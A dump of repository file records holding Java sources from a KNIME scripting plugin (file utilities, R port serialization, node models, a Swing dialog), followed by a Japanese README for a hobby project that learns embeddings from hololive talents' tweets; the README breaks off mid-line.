"content_id": "e2689580947f7fab404c183e2cff363d3116781b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3270,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 128,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/FileUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils;\n\nimport java.io.BufferedInputStream;\nimport java.io.BufferedReader;\nimport java.io.File;\nimport java.io.FileInputStream;\nimport java.io.IOException;\nimport java.io.InputStream;\nimport java.io.InputStreamReader;\nimport java.util.ArrayList;\nimport java.util.Collections;\nimport java.util.List;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class FileUtils {\n\n /**\n * Recursively parses a directory and put all files in the return list which match ALL given filters.\n */\n public static List<File> findFiles(File directory) {\n return findFiles(directory, true);\n }\n\n\n /**\n * Collects all files list which match ALL given filters.\n *\n * @param directory the base directory for the search\n * @param beRecursive\n * @return\n */\n public static List<File> findFiles(File directory, boolean beRecursive) {\n assert directory.isDirectory();\n\n List<File> allFiles = new ArrayList<File>();\n\n File[] files = directory.listFiles();\n for (File file : files) {\n if (file.isDirectory()) {\n if (beRecursive)\n allFiles.addAll(findFiles(file));\n } else {\n if (!file.isHidden()) {\n allFiles.add(file);\n }\n }\n }\n\n Collections.sort(allFiles);\n\n return allFiles;\n }\n \n /**\n * counts the number of lines of a text-file\n * should be a fast solution according to stackoverflow\n * https://stackoverflow.com/questions/453018/number-of-lines-in-a-file-in-java\n * \n * @param filename\n * @return\n * @throws IOException\n */\n public static int countLines(FileInputStream fis) throws IOException {\n \tInputStream is = new BufferedInputStream(fis);\n \ttry {\n \t\tbyte[] c = new byte[1024];\n\n \t\tint readChars = is.read(c);\n \t\tif (readChars == -1) {\n \t\t\t// bail out if nothing to read\n \t\t\treturn 0;\n \t\t}\n\n \t\t// make it easy for the optimizer to tune this loop\n \t\tint count = 0;\n \t\twhile (readChars == 1024) {\n \t\t\tfor (int i=0; i<1024;) {\n \t\t\t\tif (c[i++] == '\\n') {\n \t\t\t\t\t++count;\n \t\t\t\t}\n \t\t\t}\n \t\t\treadChars = is.read(c);\n \t\t}\n\n \t\t// count remaining characters\n \t\twhile (readChars != -1) {\n \t\t\tfor (int i=0; i<readChars; ++i) {\n \t\t\t\tif (c[i] == '\\n') {\n \t\t\t\t\t++count;\n \t\t\t\t}\n \t\t\t}\n \t\t\treadChars = is.read(c);\n \t\t}\n\n \t\treturn count == 0 ? 1 : count;\n \t} finally {\n \t\tis.close();\n \t}\n }\n \n /**\n * retrieve text file content from resource input stream\n * \n * @param stream\t\t{@link ClassLoader#getResourceAsStream(String)}\n * @return\t\t\t\tString with file content\n * \n * @throws IOException\n */\n public static String readFromRessource(InputStream stream) throws IOException {\n \tStringBuilder sb = new StringBuilder();\n String line;\n \n // try-with-resources\n try (BufferedReader reader = new BufferedReader(new InputStreamReader(stream))) {\n \twhile ((line = reader.readLine()) != null) {\n \t\tsb.append(line);\n \t\tsb.append(System.getProperty(\"line.separator\", \"\\r\\n\"));\n \t}\n }\n \n return sb.toString();\n }\n}\n"
},
{
"alpha_fraction": 0.710349977016449,
"alphanum_fraction": 0.710349977016449,
"avg_line_length": 28.844444274902344,
"blob_id": "9c5b703798a880795287984eb80b70cf9fb53677",
"content_id": "1bc5762137aa4cf513fff4948a3aa607b50c6b3f",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1343,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 45,
"path": "/de.mpicbg.knime.knutils/src/org/knime/core/node/FooBar.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package org.knime.core.node;\n\nimport de.mpicbg.knime.knutils.Attribute;\nimport de.mpicbg.knime.knutils.AttributeUtils;\n\nimport org.knime.base.node.io.arffreader.ARFFReaderNodeFactory;\nimport org.knime.core.data.DataRow;\nimport org.knime.core.data.DataTable;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.data.RowIterator;\nimport org.knime.core.data.def.DefaultRow;\nimport org.knime.core.data.def.DefaultRowIterator;\nimport org.knime.core.data.def.StringCell;\n\nimport java.util.Arrays;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class FooBar {\n\n public static void main(String[] args) throws CanceledExecutionException {\n\n ExecutionContext executionContext = new ExecutionContext(null, new Node(new ARFFReaderNodeFactory()));\n\n DataTable table = new DataTable() {\n public DataTableSpec getDataTableSpec() {\n return AttributeUtils.compileTableSpecs(Arrays.asList(new Attribute(\"test\", StringCell.TYPE)));\n }\n\n\n public RowIterator iterator() {\n return new DefaultRowIterator(new DataRow[]{new DefaultRow(\"test\", new StringCell(\"test\"))});\n }\n };\n\n BufferedDataTable bufTable = executionContext.createBufferedDataTable(table, new ExecutionMonitor());\n System.err.println(\"table is \" + bufTable);\n\n }\n\n}\n"
},
{
"alpha_fraction": 0.7762237787246704,
"alphanum_fraction": 0.7794024348258972,
"avg_line_length": 33.9555549621582,
"blob_id": "1fba92dfdc6a78b32346fa5266acc9984a02e56a",
"content_id": "634a974916c32910cfdc770d4926033d72f851df",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1573,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 45,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/port/RPortObjectSerializer2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.port;\n\nimport java.io.File;\nimport java.io.IOException;\nimport java.nio.file.Files;\nimport java.nio.file.StandardCopyOption;\nimport java.util.zip.ZipEntry;\n\nimport org.knime.core.node.CanceledExecutionException;\nimport org.knime.core.node.ExecutionMonitor;\nimport org.knime.core.node.port.PortObject.PortObjectSerializer;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortObjectZipInputStream;\nimport org.knime.core.node.port.PortObjectZipOutputStream;\n\npublic final class RPortObjectSerializer2 extends PortObjectSerializer<RPortObject2> {\n\t\n\tprivate static final String ZIP_ENTRY_WS = \"Rworkspace.RData\";\n\n\t@Override\n\tpublic void savePortObject(RPortObject2 portObject, PortObjectZipOutputStream out, ExecutionMonitor exec)\n\t\t\tthrows IOException, CanceledExecutionException {\n\t\tout.putNextEntry(new ZipEntry(ZIP_ENTRY_WS));\n\t\tFiles.copy(portObject.getFile().toPath(), out);\n\t\tout.flush();\n\t\tout.closeEntry();\n\t\tout.close();\n\t}\n\n\t@Override\n\tpublic RPortObject2 loadPortObject(PortObjectZipInputStream in, PortObjectSpec spec, ExecutionMonitor exec)\n\t\t\tthrows IOException, CanceledExecutionException {\n\t\tZipEntry nextEntry = in.getNextEntry();\n\t\tif ((nextEntry == null) || !nextEntry.getName().equals(ZIP_ENTRY_WS)) {\n\t\t\tthrow new IOException(\"Expected zip entry '\" + ZIP_ENTRY_WS + \"' not present\");\n\t\t}\n\t\t\n\t\tFile tempFile = File.createTempFile(\"genericR\", \".RData\");\n\t\tFiles.copy(in, tempFile.toPath(), StandardCopyOption.REPLACE_EXISTING);\n\t\t\n\t\tin.close();\n\t\treturn new RPortObject2(tempFile);\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6968477368354797,
"alphanum_fraction": 0.6968477368354797,
"avg_line_length": 26.10909080505371,
"blob_id": "47f51beaf15617a612a190d8a27e7c315ccac8a7",
"content_id": "8d5bbdb7d21982f7215665af4dc360477cb436a4",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1491,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 55,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/utils/ScriptingUtils.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.utils;\n\nimport java.io.IOException;\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\nimport java.util.List;\n\nimport org.eclipse.core.runtime.IPath;\nimport org.eclipse.core.runtime.Platform;\nimport org.osgi.framework.Bundle;\n\nimport de.mpicbg.knime.scripting.core.TemplateCache;\n\n/**\n * Helper class for static methods\n * @author Antje Jansoch\n *\n */\npublic class ScriptingUtils {\n\t\n\tpublic static final String LOCAL_CACHE_FOLDER = \"template_cache\";\n\tpublic static final String LOCAL_CACHE_INDEX = \"tempFiles.index\";\n\t\n\t/**\n\t * add templates to template-cache-singleton\n\t * @param templateStrings\n\t * @param path\n\t */\n\tpublic static void loadTemplateCache(List<String> templateStrings, Bundle bundle) {\n TemplateCache cache = TemplateCache.getInstance();\n \n String bundlePath = getBundlePath(bundle).toOSString();\n \n Path cacheFolder = Paths.get(bundlePath, LOCAL_CACHE_FOLDER);\n Path indexFile = Paths.get(bundlePath, LOCAL_CACHE_FOLDER, LOCAL_CACHE_INDEX);\t\t\n \n for(String prefString : templateStrings) {\n\t try {\n\t\t\t\tcache.addTemplatesFromPref(prefString, cacheFolder, indexFile);\n\t\t\t} catch (IOException e) {\n\t\t\t\te.printStackTrace();\n\t\t\t}\n }\n\t}\n\t\n\t/**\n\t * retrieves the path of a bundle with the given plugin-id\n\t * @param bundle\n\t * @return\n\t */\n public static IPath getBundlePath(Bundle bundle) {\n \tIPath path = Platform.getStateLocation(bundle);\n \treturn path;\n }\n}\n"
},
{
"alpha_fraction": 0.7498756647109985,
"alphanum_fraction": 0.7543510794639587,
"avg_line_length": 31.967212677001953,
"blob_id": "6db48fef55d0403476b1df839b3c2377a86adf1e",
"content_id": "f34a7c5d1b71d0301a4f518a4c5a18c5045e0919",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2011,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 61,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/generic/converttotable/ConvertToTableNodeModel2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.generic.converttotable;\n\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.port.RPortObject2;\n\n\n/**\n * Model: A generic R node which pulls a an R data frame and returns it as KNIME table\n *\n * @author Holger Brandl, Antje Janosch\n */\npublic class ConvertToTableNodeModel2 extends AbstractRScriptingNodeModel {\n\t\n\tpublic static final ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tcreatePorts(1, RPortObject2.TYPE, RPortObject2.class),\t\t\t\t// 1 generic input\n\t\t\tcreatePorts(1, BufferedDataTable.TYPE, BufferedDataTable.class),\t// 1 KNIME table output\n\t\t\tnew RColumnSupport(), \n\t\t\ttrue, \t\t// use script\n\t\t\ttrue, \t\t// provide open in R\n\t\t\ttrue);\t\t// use chunks\n\t\n\tpublic static final String GENERIC_TOTABLE_DFT = \"rOut <- iris\";\n\n\t/**\n\t * constructor\n\t */\n public ConvertToTableNodeModel2() {\n super(nodeModelConfig);\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n // note: This is not the usual configure but a more generic one with PortObjectSpec instead of DataTableSpec\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n \tsuper.configure(inSpecs);\n \treturn new PortObjectSpec[]{(DataTableSpec) null};\n }\n\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData, ExecutionContext exec) throws Exception {\n\t\tsuper.executeImpl(inData, exec);\n\t\trunScript(exec);\n\t\treturn pullOutputFromR(exec);\n\t}\n\n\t@Override\n\tpublic String getDefaultScript(String defaultScString) {\n\t\treturn super.getDefaultScript(GENERIC_TOTABLE_DFT);\n\t}\n}\n"
},
{
"alpha_fraction": 0.7224137783050537,
"alphanum_fraction": 0.728735625743866,
"avg_line_length": 29.543859481811523,
"blob_id": "f4914ad2bccb92f7ddcfad0cbcddfaeeb3264042",
"content_id": "e30b1d5a935e364c8a28c62cb8cb41e9cf217f2b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1740,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 57,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/generic/openinr/GenericOpenInRNodeModel2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.generic.openinr;\n\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.port.RPortObject2;\n\n\n/**\n * This is the model implementation of generic version of OpenInR. It allows to spawn a new instance of R using the node\n * input as workspace initialization. It's main purpose is for prototyping.\n *\n * @author Holger Brandl, Antje Janosch (MPI-CBG)\n */\npublic class GenericOpenInRNodeModel2 extends AbstractRScriptingNodeModel {\n\t\n\tprivate static final ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tcreatePorts(1, RPortObject2.TYPE, RPortObject2.class), \t// 1 generic input\n\t\t\tnew PortType[0], \t\t\t\t\t\t\t\t\t\t// no output\n\t\t\tnew RColumnSupport(), \n\t\t\tfalse, \t// no script\t\t\n\t\t\tfalse,\t// no open in R\n\t\t\tfalse);\t// no chunks\n\n\n /**\n * constructor: 1 R Port input, no output\n */\n\tprotected GenericOpenInRNodeModel2() {\n super(nodeModelConfig);\n }\n\t\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n return new PortObjectSpec[0];\n }\n \n /**\n * {@inheritDoc} \n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData, ExecutionContext exec) throws Exception {\n\t\tsuper.executeImpl(inData, exec);\n\t\topenInR(inData, exec);\n\t\treturn new PortObject[0];\n\t}\n\n}"
},
{
"alpha_fraction": 0.5947586297988892,
"alphanum_fraction": 0.6024827361106873,
"avg_line_length": 26.462121963500977,
"blob_id": "6f93573d1b178c5c7e296b185abaaedec0425c2b",
"content_id": "d175ecdea9e0bf55b91d1b4d59383c6a0e10c81c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3625,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 132,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/DomainSelector.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "/*\n * Created by JFormDesigner on Tue May 04 10:16:24 CEST 2010\n */\n\npackage de.mpicbg.knime.scripting.core;\n\nimport javax.swing.*;\nimport java.awt.*;\nimport java.awt.event.ActionEvent;\nimport java.awt.event.ActionListener;\nimport java.util.ArrayList;\nimport java.util.List;\n\n\n/**\n * @author Holger Brandl\n */\npublic class DomainSelector extends JDialog {\n\n private List<String> curSelection = new ArrayList<String>();\n\n\n public DomainSelector(Frame owner) {\n super(owner);\n initComponents();\n }\n\n\n public DomainSelector(Dialog owner, ListModel domainModel) {\n super(owner);\n initComponents();\n\n\n domainList.setModel(domainModel);\n domainList.invalidate();\n\n setModal(true);\n setVisible(true);\n }\n\n\n private void updateSelection() {\n curSelection.clear();\n\n for (Object o : domainList.getSelectedValues()) {\n curSelection.add((String) o);\n }\n }\n\n\n private void selectionCanceled() {\n curSelection.clear(); // just to make sure\n closeDialog();\n }\n\n\n private void insertSelection() {\n for (Object o : domainList.getSelectedValues()) {\n curSelection.add((String) o);\n }\n closeDialog();\n }\n\n\n private void closeDialog() {\n setVisible(false);\n dispose();\n }\n\n\n private void initComponents() {\n // JFormDesigner - Component initialization - DO NOT MODIFY //GEN-BEGIN:initComponents\n // Generated using JFormDesigner Open Source Project license - Sphinx-4 (cmusphinx.sourceforge.net/sphinx4/)\n scrollPane1 = new JScrollPane();\n domainList = new JList();\n panel1 = new JPanel();\n cancelButton = new JButton();\n insertButton = new JButton();\n\n //======== this ========\n setTitle(\"Select a subset\");\n Container contentPane = getContentPane();\n contentPane.setLayout(new BorderLayout());\n\n //======== scrollPane1 ========\n {\n scrollPane1.setViewportView(domainList);\n }\n contentPane.add(scrollPane1, BorderLayout.CENTER);\n\n //======== panel1 ========\n {\n panel1.setLayout(new BorderLayout());\n\n //---- cancelButton ----\n cancelButton.setText(\"Cancel\");\n cancelButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n selectionCanceled();\n }\n });\n panel1.add(cancelButton, BorderLayout.WEST);\n\n //---- insertButton ----\n insertButton.setText(\"Insert Selection\");\n insertButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n insertSelection();\n }\n });\n panel1.add(insertButton, BorderLayout.CENTER);\n }\n contentPane.add(panel1, BorderLayout.SOUTH);\n pack();\n setLocationRelativeTo(getOwner());\n // JFormDesigner - End of component initialization //GEN-END:initComponents\n }\n\n // JFormDesigner - Variables declaration - DO NOT MODIFY //GEN-BEGIN:variables\n // Generated using JFormDesigner Open Source Project license - Sphinx-4 (cmusphinx.sourceforge.net/sphinx4/)\n private JScrollPane scrollPane1;\n private JList domainList;\n private JPanel panel1;\n private JButton cancelButton;\n private JButton insertButton;\n // JFormDesigner - End of variables declaration //GEN-END:variables\n\n\n public List<String> getSelection() {\n return curSelection;\n }\n}\n"
},
{
"alpha_fraction": 0.7698863744735718,
"alphanum_fraction": 0.7762784361839294,
"avg_line_length": 33.34146499633789,
"blob_id": "002f641cf9456a7ecf429b9d70c54c349e67a711",
"content_id": "636ec58cd6fe3b0ca1e745e2dc9d5b142abb2b9a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1408,
"license_type": "permissive",
"max_line_length": 145,
"num_lines": 41,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/snippet/PythonSnippetNodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.snippet;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\n\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\n\n/**\n * Created by IntelliJ IDEA.\n * User: Antje Niederlein\n * Date: 10/27/11\n * Time: 1:59 PM\n */\npublic class PythonSnippetNodeDialog extends ScriptingNodeDialog {\n\n /**\n * New pane for configuring ScriptedNode node dialog\n */\n public PythonSnippetNodeDialog(String defaultScript, boolean enableTemplateRepository) {\n super(defaultScript, new PythonColumnSupport(), enableTemplateRepository);\n }\n\n @Override\n public String getTemplatesFromPreferences() {\n return PythonScriptingBundleActivator.getDefault().getPreferenceStore().getString(PythonPreferenceInitializer.PYTHON_TEMPLATE_RESOURCES);\n }\n \n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n}\n"
}
] | 102 |
n-yU/hololi2vec | https://github.com/n-yU/hololi2vec | 5a3b6a4839207184b2ce62144df6b97abbd42464 | f553bec74e7b931e00aae6498d21cd6d4acf653b | fff5f1a291b3f8b1aa0a22ddccd3cda06b5abc7a | refs/heads/main | 2023-04-09T16:35:07.322179 | 2021-04-17T14:36:55 | 2021-04-17T14:36:55 | 341,035,962 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7699065208435059,
"alphanum_fraction": 0.7975701093673706,
"avg_line_length": 42.495933532714844,
"blob_id": "ebbf8a8ffcaf6b4b4b661c2faaa3505e8a213862",
"content_id": "fde4056defdb70b23a78176499fde3360d34d0a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 11570,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 123,
"path": "/README.md",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "# hololi2vec\n*v1.1: 2021.03.15更新*\n\n**2021春 データ分析ミニプロジェクト**\n\n階層化と集約演算によるItem2Vecベース分散表現学習モデル(提案モデル)を使ったホロライバーツイートデータの分析\n\nAnalyze hololivers' tweet data using Item2Vec-based distributed representation learning model by hierarchization and aggregate operation (proposal model)\n\n## 概要\n- 非常にざっくりと言うと,卒論で提案したアイテム推薦システムのための分散表現学習モデル(以下,提案モデル)を,推薦以外の分野として自然言語処理に応用(というか逆輸入)させてみた,というプロジェクトになります.\n- 研究の一環ではなく,自身のデータ分析スキルを向上させるための趣味的なプロジェクトです.\n- `hololi2vec`という名前は,`hololive`(ホロライブ)と`***2Vec`(Word2VecやItem2Vec)を組み合わせた造語です.\n- 提案モデル,本プロジェクトに至る動機,プロジェクトの流れの3点を順を追って説明していきます.\n\n### 提案モデル\n詳しくは以前参加した研究会のスライドを確認してください.以下で示すページ番号はすべてスライド中のものです.\n\n**[WI2研究会発表スライド](https://www.slideshare.net/okamoto-laboratory/ss-239612151)** (slideshareに飛びます)\n\n- ユーザのセッション集合(pp.2-3やノート[`03_Format_Dataset`](./jupyter/03_Prepare_Dataset.ipynb)の4節参照)において,Item2Vec(Word2Vecをバスケットデータに適用してアイテムの分散表現を構築するモデル)を適用しています.\n- ただItem2Vecを適用するだけでなく,セッションやユーザに対してもアイテム分散表現をベースにリアルタイムに分散表現(セッション・ユーザ表現)を学習(構築・更新)しています(pp.7-9).\n- セッション・ユーザ表現のリアルタイム学習法が提案モデルにあたり,この提案モデルを導入した推薦システム(pp.10-11)が上記スライドで示すメインテーマになります.\n- 上記発表を以降,データセットの整形ミスやモデルコードのバグの修正を行っており,各評価結果(pp.15-19)は最新の結果とは若干変わってます.これは今後予定している学会スライドに反映予定です.\n\n### 動機\n- 提案モデルが対象とするユーザのセッション集合はTwitterのデータ構造と非常に似ており,自然言語にも適用できるのではないかと考えたため.\n - Item2VecのベースであるWord2Vecは元々自然言語処理分野における技術であるため,応用というよりは逆輸入という表現が正しいです.\n - セッション集合はユーザがいくつかのセッションを持ち,セッションは順序を持つアイテム(商品,Webページ,音楽 etc.)の並びになっている. \n → Twitterはユーザがいくつかのツイートを持ち,ツイートは単語の並びになっている. \n → 提案モデルを適用することで,ツイート(セッション)表現やユーザ表現を構築でき,単語・ツイート・ユーザ間の関係性を予測できるのではないか?\n- 単語・ツイート・ユーザ間の関係を推測できると,ツイッターにおける推薦機能(おすすめユーザ・トピック)の向上を図れる可能性があり,取り組む価値があると考えたため.\n- テキストデータを本格的に扱った経験がなく(これまではサイトログやテーブルデータが中心),自身の新たな方面のスキル向上を図れると考えたため.\n - 今回SNSの特定界隈のユーザのテキストデータを扱うため,崩した表現や語録など前処理は非常に大変でやりがいがあることが予想される.\n- 分析を通して発見できたことが,自身のモデルの性能向上のヒントになるかもしれないため.\n - 研究の一環ではないとしていますが,研究のことを全く意識せずに取り組むわけではありません.\n\n### プロジェクトの流れ\n以下のように考えてますが,先が見えないので適宜方向転換・脱線すると思います.余力がなければ5で一旦クローズします.\n\n1. データ収集 - Twitterからホロライバーのツイートデータ収集.Developer申し込みから始まりTweepyを使ってAPIを叩く.\n2. テキストの前処理 - テキストから不要な単語を省いたり(記号等),逆に1単語として認識させる作業(ユーザ辞書作成)を行う.絶対大変.\n4. Word2Vecモデルへの適用 - 分かち書きを行ってモデルを訓練し,単語の分散表現を構築する.単語分散表現の質をざっくりと調べる.\n5. 提案モデルへの適用 - 訓練した単語分散表現を使い,提案モデルへ適用してツイートやユーザに対しても分散表現を構築する.2種類のツイート表現構築法からなる2つの提案モデルを使う.\n6. 簡易的な分析 - Plotlyなどインタラクティブなグラフライブラリをフル活用して,コサイン類似度や2次元空間への可視化など様々な観点で分析し,提案モデルがツイートデータにも有効か調べる.\n7. (必要に応じて)詳細な分析 - 6でより詳しく分析する必要がある事柄が見つかれば,新たなデータ収集も視野に詳細な分析を行う.\n\n※分析結果によってはミニプロジェクトという立ち位置から,長期プロジェクトへと格上げするかもしれません.\n\n### 備考\n- 分散表現のコサイン類似度を元に,ユーザ間の関係性について言及していますが,「類似度が低い=ユーザ同士の仲が良くない」という主張をするつもりは決してありません.\n - あくまでもユーザがツイートに使う単語の傾向が類似していることに過ぎません.\n - 正妻戦争の決着をつけようとしている記述がありますが,ネタの1つとして捉えてもらえると幸いです.\n- 当方(箱推し気味の)シオンちゃん推しであるため,サンプルとしてシオンちゃんのツイートデータを使っていることが多いです.\n- 日本語テキストを扱いたい・データのサイズをあまり大きくしたくないという理由で,ホロライバー全員ではなくホロライブ事務所におけるホロライブ所属のメンバーに限定してます.\n - つまるところ,0~5期&ゲーマーズ所属メンバーが対象です.\n - ホロスタ,イノミュ,ID,ENのメンバーは扱ってません.\n- ホロライブのことは大好きなので,もしファンが見て引っかかるような記述がありましたら,遠慮なく指摘ください.即座に修正します.\n- 研究の一環ではないため,パラメータ設定や考察などは厳密なものではありません.\n - どこかで発表する予定のあるプロジェクトではないため,とりあえずやってみようorこうなるかも精神でガンガン取り組む方向性でプロジェクトを進めていきます.\n\n## 環境\n- Python 3.8.1\n- [requirements.txt](requirements.txt)\n- venvなどでPython環境を用意の上,以下コマンドを実行してください.\n ```\n pip install -r requirements.txt\n ```\n- Word2Vecの分散表現の再現性は同一環境でしか保証されていないため,ノート通りの値にはなりません.\n\n## ノート\n- プロジェクトの記録はJupyter Notebookにまとめています.\n- コードセルだけでなくMarkdownセルで説明を入れている部分がありますが,自分用のメモに過ぎないので荒れた日本語になってかもしれません.\n- もし気になる記述がありましたら,最下部に記載してあるお問い合わせからお願いします.\n\n| ノート名 | 概要 | 進捗 |\n| ---- | ---- | ---- |\n| [01_Gather_Data](./jupyter/01_Gather_Data.ipynb) | Tweepyを使ったホロライバーツイートデータ収集| 終了 |\n| [02_Format_Data](./jupyter/02_Format_Data.ipynb) | ツイートテキストの分かち書きに向けた前処理 | 終了 |\n| [03_Prepare_Dataset](./jupyter/03_Prepare_Dataset.ipynb) | 分かち書きとセッション形式のデータセット作成 | 終了 |\n| [04_Create_Userdic](./jupyter/04_Create_Userdic.ipynb) | ホロライブ辞書(オリジナルユーザ辞書)の作成と再分かち書き | 終了 |\n| [05_Apply_Word2vec](./jupyter/05_Apply_Word2vec.ipynb) | Word2Vecモデルの訓練と分析 | 終了 |\n| [06_Apply_ProposalModel](./jupyter/06_Apply_ProposalModel.ipynb) | Word2Vecによる分散表現とセッション形式データセットを使った提案モデルの学習 | 終了 |\n| [07_Analyze_ProposalCosModel](./jupyter/07_Analyze_ProposalCosModel.ipynb) | 提案モデル(コサイン類似度)の簡易的な分析 | 進行中 |\n| [08_Analyze_ProposalOddModel](./jupyter/07_Analyze_ProposalOddModel.ipynb) | 提案モデル(順序差減衰)の簡易的な分析 | 準備中 |\n\n- ノート名をクリックするとGitHub上でJupyter Notebookを閲覧できます.ただしサーバ側?の問題でリロード要求が頻発します.\n- ツイートテキストを出力する場合はプッシュ時に非表示にしてます.手動なのでもし見つかれば指摘ください.\n- 各ノートの目次のリンクはJupyter Notebookの拡張機能におけるもので,GitHub上では無効です.\n\n## ディレクトリ構成\n```\n.\n├── README.md\n├── bin: 役割ごとに分けたスクリプトファイル\n│ ├── analyze.py: 分析・可視化関連\n│ ├── dataset.py: データセット(収集・前処理・分割)\n│ ├── model.py: モデル(Word2Vec,提案モデル)\n│ └── myutil.py: 便利系\n├── data: [ignore] ツイートデータなど\n├── jupyter: Jupyter Notebookによるプロジェクトノート(詳細は上記参照)\n│ ├── 01_Gather_Data.ipynb\n│ ├── 02_Format_Data.ipynb\n│ ├── 03_Prepare_Dataset.ipynb\n│ ├── 04_Create_Userdic.ipynb\n│ ├── 05_Apply_Word2Vec.ipynb\n│ ├── 06_Apply_ProposalModel.ipynb\n│ ├── 07_Analyze_ProposalCosModel.ipynb\n│ └── tmp\n│ └── 03_sample.txt: \"03_Prepare_Dataset\"で使用したサンプルテキスト\n├── model: モデルバイナリファイル\n│ └── 